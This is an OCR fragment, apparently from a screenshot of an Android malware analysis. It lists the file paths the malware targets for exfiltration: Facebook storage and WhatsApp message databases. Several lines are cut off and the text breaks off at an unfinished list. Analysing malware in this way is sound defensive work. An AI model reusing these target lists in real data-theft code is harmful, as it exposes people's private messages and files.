
The malware will try to exfiltrate more
data:
fb_paths = [

    '/storage/emulated/0/Android/data/com.fac
    '/storage/emulated/0/Facebook/'

]

wa_paths = [

    '/storage/emulated/0/WhatsApp/Databases/m
    '/storage/emulated/0/WhatsApp/Databases/w
    '/sdcard/WhatsApp/Databases/msgstore.db'

]

media_paths = [
